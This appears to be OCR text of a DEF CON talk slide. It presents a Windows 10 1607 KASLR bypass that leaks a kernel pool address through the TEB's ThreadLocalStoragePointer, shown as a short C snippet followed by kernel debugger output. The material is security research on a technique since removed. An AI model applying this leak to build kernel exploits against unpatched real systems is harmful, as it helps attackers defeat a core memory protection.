 DEFCON
DEFCON
DEF
DEFCON
hacker
DEFCON
DEFCON
DEF
DEFCON
DEFCON
DE
DEFCON
Bonus KASLR Bypass 0-Days
• ThreadLocalStoragePointer helps leak kernel pool
• Works on Windows 10 1607, but removed in 1703 ☹
PTEB teb = NtCurrentTeb();
DWORD64 ThreadLocalStoragePointer = (DWORD64)teb->ThreadLocalStoragePointer;
DWORD64 pointer = *(PDWORD64)(ThreadLocalStoragePointer + 0x20);
DWORD64 addr = pointer & 0xFFFFFFFFF0000000;
addr += 0x16300000;
kd> dq @$teb+58 L1
000000d2`ab2d6058 000000d2`ab2d6058
kd> dq 000000d2`ab2d6058+20 L1
000000d2`ab2d6078 ffff9893`c41dcb10
kd> ? ffff9893`c41dcb10 & 0xFFFFFFFFF0000000
Evaluate expression: -113714627870720 = ffff9893`c0000000
kd> ? ffff9893`c0000000 + 16300000
Evaluate expression: -113714255626240 = ffff9893`d6300000
kd> dq ffff9893`d6300000
ffff9893`d6300000 00000000`00052ee6 00000000`00000000
ffff9893`d6300010 00000000`00000000 00000000`00000000
ffff9893`d6300020 00000000`00052ee6 00000000`00000000
ffff9893`d6300030 00000000`00000000 00000001`00000368
ffff9893`d6300040 00000000`00000da0 ffff9893`d6300260
ffff9893`d6300050 ffff9893`d6300260 000037e5`00000da0
ffff9893`d6300060 00010000`00000006 00000000`00000000